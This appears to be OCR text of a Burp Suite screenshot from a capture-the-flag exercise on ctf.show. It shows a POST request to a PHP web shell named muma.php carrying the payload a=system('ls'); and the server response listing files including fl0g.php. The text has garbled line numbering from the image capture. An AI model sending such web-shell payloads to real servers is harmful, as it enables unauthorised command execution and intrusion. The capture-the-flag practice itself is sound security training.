 Request
Pretty Raw Hex \n
1 POST /muma.php HTTP/1.1
2 Host: e4da427a-35da-400b-9d08-7134bc8bdb21.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Priority: u=0, i
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
0
1 a=system('ls');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 30 Oct 2024 15:00:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 204
13
14 <br />
15 <b>
Warning
</b>
: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version
of PHP) in <b>
/var/www/html/muma.php
</b>
on line <b>
1
</b>
<br />
16 fl0g.php
17 index.php
18 muma.php
19